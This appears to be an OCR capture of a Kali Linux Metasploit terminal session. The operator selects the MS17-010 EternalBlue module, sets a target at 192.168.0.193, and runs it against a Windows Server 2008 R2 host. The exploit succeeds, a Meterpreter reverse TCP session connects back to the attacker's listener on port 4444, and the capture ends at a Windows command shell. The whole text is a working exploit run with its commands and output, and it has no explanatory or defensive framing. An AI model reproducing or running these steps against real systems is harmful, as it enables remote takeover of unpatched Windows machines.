 1 2 3 4 2 2 13:51
root@kali: ~
File Actions Edit View Help
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 193.168.0
rhosts => 193.168.0
.msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.193
rhosts => 192.168.0.193
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.153:4444
[*] 192.168.0.193:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.193:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.193:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.193:445 - The target is vulnerable.
[*] 192.168.0.193:445 - Connecting to target for exploitation.
[+] 192.168.0.193:445 - Connection established for exploitation.
[+] 192.168.0.193:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.193:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.193:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.0.193:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 192.168.0.193:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 192.168.0.193:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.0.193:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.193:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.193:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.193:445 - Starting non-paged pool grooming
[+] 192.168.0.193:445 - Sending SMBv2 buffers
[+] 192.168.0.193:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.193:445 - Sending final SMBv2 buffers.
[*] 192.168.0.193:445 - Sending last fragment of exploit packet!
[*] 192.168.0.193:445 - Receiving response from exploit packet
[+] 192.168.0.193:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.193:445 - Sending egg to corrupted connection.
[*] 192.168.0.193:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.193
[*] Meterpreter session 1 opened (192.168.0.153:4444 -> 192.168.0.193:49160) at 2024-01-17 13:45:48 -0500
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2916 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.